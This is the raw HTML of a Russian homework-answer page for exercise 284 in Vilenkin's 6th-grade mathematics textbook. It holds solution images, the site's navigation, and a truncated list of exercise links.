<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-131092 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-131092" class="article-post post-131092 post type-post status-publish format-standard  category-matematika-6-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 6 класс Рубрика archives." href="https://gdz.red/6-klass" class="taxonomy category" ><span property="name">6 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика Рубрика archives." href="https://gdz.red/6-klass/6-matematika" class="taxonomy category" ><span property="name">Математика&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 6 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд Рубрика archives." href="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 6 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 284 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.</span>&#127891;<meta property="url" content="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 284 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/284(1173)/1.jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/284(1173)/1.jpg"/ ></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/284(1173)/2.jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/284(1173)/2.jpg"/ ></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/284(1173)/3.jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/284(1173)/3.jpg"/ ></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/284(1173)/4.jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin-nov-resh/284(1173)/4.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-2-vilenkin/284 (1173).jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-2-vilenkin/284 (1173).jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 284 из учебника по математике 6 класс Виленкин<br /> Решите уравнение:а) 6,32 = 60,04;б) : (3,08) = 4,5;в) 8,37() = 20,088;г) ;д) 2,4() = 0,24;е) = 0,24.</div></div><div class="razdel"><strong>ЧАСТЬ 1</strong><br /> <strong>Выберите номер упражнения</strong></div><div class="button_num"><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-1.html">1</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-2.html">2</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-3.html">3</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-4.html">4</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-5.html">5</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-6.html">6</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-7.html">7</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-8.html">8</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-9.html">9</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-10.html">10</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-11.html">11</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-12.html">12</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-13.html">13</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-14.html">14</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-15.html">15</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-16.html">16</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-17.html">17</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-18.html">18</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-19.html">19</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-20.html">20</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-21.html">21</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-22.html">22</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-23.html">23</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-24.html">24</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-25.html">25</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-26.html">26</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-27.html">27</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-28.html">28</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-29.html">29</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-30.html">30</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-31.html">31</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-32.html">32</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-33.html">33</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-34.html">34</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-35.html">35</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-36.html">36</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-37.html">37</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-38.html">38</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-39.html">39</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-40.html">40</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-41.html">41</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-42.html">42</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-43.html">43</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-44.html">44</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-45.html">45</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-46.html">46</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-47.html">47</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-48.html">48</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-49.html">49</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-50.html">50</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-51.html">51</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-52.html">52</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-53.html">53</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-54.html">54</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-55.html">55</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-56.html">56</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-57.html">57</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-58.html">58</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-59.html">59</a><a 